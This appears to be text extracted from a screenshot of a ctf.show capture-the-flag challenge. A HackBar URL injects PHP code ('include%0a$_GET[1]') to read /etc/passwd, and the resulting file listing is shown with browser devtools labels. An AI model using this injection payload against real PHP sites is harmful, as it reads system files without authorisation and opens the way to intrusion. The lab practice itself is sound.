 e4fc509f-e459-4fec-80a5-c6a76768ceae.challenge.ctf.show/?c=include%0A$_GET[1]?>&1=/etc/passw
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache
/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var
/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home
/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://e4fc509f-e459-4fec-80a5-c6a76768ceae.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=/etc/passwd
Split URL